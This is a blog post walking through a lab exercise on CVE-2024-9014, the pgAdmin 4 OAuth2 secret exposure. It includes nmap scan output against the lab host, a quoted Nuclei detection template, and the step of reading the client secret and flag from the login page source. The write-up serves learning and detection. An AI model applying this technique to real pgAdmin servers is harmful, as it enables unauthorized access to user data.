CVE-2024-9014: pgAdmin Unauthorized Access
 REHAN SAYYED
REHAN SAYYEDpgAdmin is the most popular and feature-rich Open Source administration and development platform for PostgreSQL, the world's most advanced Open Source database.
Reference: [https://www.pgadmin.org]
A flaw resides in pgAdmin4's OAuth2 authentication mechanism. It allows attackers to potentially obtain the client ID and secret, leading to unauthorized access to user data. This vulnerability has been assigned a critical severity score of 9.9.
Reference: https://nvd.nist.gov/vuln/detail/CVE-2024-9014
Let’s start with the nmap scan.
nmap -sC -sV demo.ine.local
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-08 11:59 IST
Nmap scan report for demo.ine.local (10.4.23.65)
Host is up (0.0096s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 89:c6:b3:40:24:38:42:0d:0f:52:4b:4e:c9:0c:cd:f1 (RSA)
| 256 6a:32:ae:b3:e5:51:cf:a6:a5:5c:3f:e7:f9:27:4d:cc (ECDSA)
|_ 256 23:9b:25:1b:00:5a:b1:8a:f1:52:5b:0f:be:8a:b0:81 (ED25519)
80/tcp open http gunicorn
|_http-server-header: gunicorn
| fingerprint-strings:
| GetRequest:
| HTTP/1.0 500 INTERNAL SERVER ERROR
| Server: gunicorn
| Date: Sat, 08 Mar 2025 06:29:09 GMT
| Connection: close
| Cache-Control: no-cache, no-store, must-revalidate
| Pragma: no-cache
| Expires: 0
| Content-Type: application/json
| Content-Length: 109
| Vary: Accept-Encoding
| X-Frame-Options: SAMEORIGIN
| Content-Security-Policy: default-src ws: http: data: blob: 'unsafe-inline' 'unsafe-eval';
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Set-Cookie: pga4_session=bfb89f00-73bd-45e6-9445-1bdc4af9e28f!AkURZTP6AB8EYiaM24uixDj2+V/M/RnJomjpNOvwP3E=; Expires=Sun, 09 Mar 2025 06:29:09 GMT; HttpOnly; Path=/; SameSite=Lax
| {"success":0,"errormsg":"Port could not be cast to integer value as ':'","info":"","result":null,"data":null}
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 08 Mar 2025 06:29:09 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, HEAD, GET
| Vary: Accept-Encoding
| X-Frame-Options: SAMEORIGIN
| Content-Security-Policy: default-src ws: http: data: blob: 'unsafe-inline' 'unsafe-eval';
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Set-Cookie: pga4_session=02006866-9ed0-498d-ad1d-96cd32a9c7a8!noPAQDtLrMgwF0Kv/Y+212UoTMc7tPMYbYjLxFHGS5w=; Expires=Sun, 09 Mar 2025 06:29:09 GMT; HttpOnly; Path=/; SameSite=Lax
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
| http-title: pgAdmin 4
|_Requested resource was /login?next=/
3389/tcp open ms-wbt-server xrdp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.94SVN%I=7%D=3/8%Time=67CBE3B5%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,2E8,"HTTP/1\.0\x20500\x20INTERNAL\x20SERVER\x20ERROR\r\nServer
SF::\x20gunicorn\r\nDate:\x20Sat,\x2008\x20Mar\x202025\x2006:29:09\x20GMT\
SF:r\nConnection:\x20close\r\nCache-Control:\x20no-cache,\x20no-store,\x20
SF:must-revalidate\r\nPragma:\x20no-cache\r\nExpires:\x200\r\nContent-Type
SF::\x20application/json\r\nContent-Length:\x20109\r\nVary:\x20Accept-Enco
SF:ding\r\nX-Frame-Options:\x20SAMEORIGIN\r\nContent-Security-Policy:\x20d
SF:efault-src\x20ws:\x20http:\x20data:\x20blob:\x20'unsafe-inline'\x20'uns
SF:afe-eval';\r\nX-Content-Type-Options:\x20nosniff\r\nX-XSS-Protection:\x
SF:201;\x20mode=block\r\nSet-Cookie:\x20pga4_session=bfb89f00-73bd-45e6-94
SF:45-1bdc4af9e28f!AkURZTP6AB8EYiaM24uixDj2\+V/M/RnJomjpNOvwP3E=;\x20Expir
SF:es=Sun,\x2009\x20Mar\x202025\x2006:29:09\x20GMT;\x20HttpOnly;\x20Path=/
SF:;\x20SameSite=Lax\r\n\r\n{\"success\":0,\"errormsg\":\"Port\x20could\x2
SF:0not\x20be\x20cast\x20to\x20integer\x20value\x20as\x20':'\",\"info\":\"
SF:\",\"result\":null,\"data\":null}")%r(HTTPOptions,237,"HTTP/1\.0\x20200
SF:\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Sat,\x2008\x20Mar\x202025\x20
SF:06:29:09\x20GMT\r\nConnection:\x20close\r\nContent-Type:\x20text/html;\
SF:x20charset=utf-8\r\nAllow:\x20OPTIONS,\x20HEAD,\x20GET\r\nVary:\x20Acce
SF:pt-Encoding\r\nX-Frame-Options:\x20SAMEORIGIN\r\nContent-Security-Polic
SF:y:\x20default-src\x20ws:\x20http:\x20data:\x20blob:\x20'unsafe-inline'\
SF:x20'unsafe-eval';\r\nX-Content-Type-Options:\x20nosniff\r\nX-XSS-Protec
SF:tion:\x201;\x20mode=block\r\nSet-Cookie:\x20pga4_session=02006866-9ed0-
SF:498d-ad1d-96cd32a9c7a8!noPAQDtLrMgwF0Kv/Y\+212UoTMc7tPMYbYjLxFHGS5w=;\x
SF:20Expires=Sun,\x2009\x20Mar\x202025\x2006:29:09\x20GMT;\x20HttpOnly;\x2
SF:0Path=/;\x20SameSite=Lax\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReques
SF:t,121,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\nCo
SF:ntent-Type:\x20text/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\
SF:x20<head>\n\x20\x20\x20\x20<title>Bad\x20Request</title>\n\x20\x20</hea
SF:d>\n\x20\x20<body>\n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x2
SF:0\x20\x20\x20Invalid\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Ver
SF:sion:\x20'RTSP/1\.0''\n\x20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.70 seconds
From the output we can see that it has port 80 http open which is running gunicorn. So, let’s visit that.

We have a login page that is running pgAdmin.

A quick Google search provides us with information that it has a CVE assigned to it which is related to Authentication bypass
The specific vulnerability CVE-2024-9014 is found, with links to details from trusted sources like:

Additionally, a Nuclei template for this CVE is available:
- [https://github.com/projectdiscovery/nuclei-templates/blob/v10.0.3/http/cves/2024/CVE-2024-9014.yaml]

id: CVE-2024-9014
info:
name: pgAdmin 4 - Authentication Bypass
author: s4e-io
severity: critical
description: |
pgAdmin 4 versions 8.11 and earlier are vulnerable to a security flaw in OAuth2 authentication. This vulnerability allows an attacker to potentially obtain the client ID and secret, leading to unauthorized access to user data.
reference:
- https://github.com/EQSTLab/CVE-2024-9014
- https://github.com/pgadmin-org/pgadmin4/issues/7945
- https://nvd.nist.gov/vuln/detail/CVE-2024-9014
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
cvss-score: 9.9
cve-id: CVE-2024-9014
cwe-id: CWE-522
epss-score: 0.00043
epss-percentile: 0.09595
metadata:
verified: true
max-request: 1
vendor: pgadmin-org
product: pgadmin4
fofa-query: "pgadmin4"
tags: cve,cve2024,pgadmin,exposure,auth-bypass
http:
- raw:
- |
GET /login?next=/ HTTP/1.1
Host: {{Hostname}}
matchers-condition: and
matchers:
- type: regex
part: body
negative: true
regex:
- 'OAUTH2_CLIENT_SECRET": null'
- type: word
part: body
words:
- '<title>pgAdmin 4</title>'
- 'OAUTH2_CLIENT_SECRET'
condition: and
- type: status
status:
- 200
# digest: 4b0a004830460221009c2ded269bf8e0dbb07418a79cf9f4af8cebfd7f1780bd5fe9f2d155058f7b68022100ea82fa3dfa85ff37352e5a7867378ef47e10b5c49290c84ef60e19709a6506b0:922c64590222798bb761d5b6d8e72950
So, from this research, we concluded that the affected version is 8.11 and earlier
Let’s first check the source code and see if any data is exposed in the source code or not.

Looking for Client_ID and Client_Secret we can see that we got our flag an attacker could use these credentials to gain unauthorized access.
Flag: Thi$i$th3flaGGG!
Subscribe to my newsletter
Read articles from REHAN SAYYED directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

REHAN SAYYED
REHAN SAYYED
Passionate cybersecurity enthusiast and red teamer, exploring the depths of offensive security. From secure code reviews to red team operations, I share insights, strategies, and hands-on experiences to help others dive into the world of cyber offense. Join me as I navigate the complexities of cybersecurity on my journey to professional red teaming.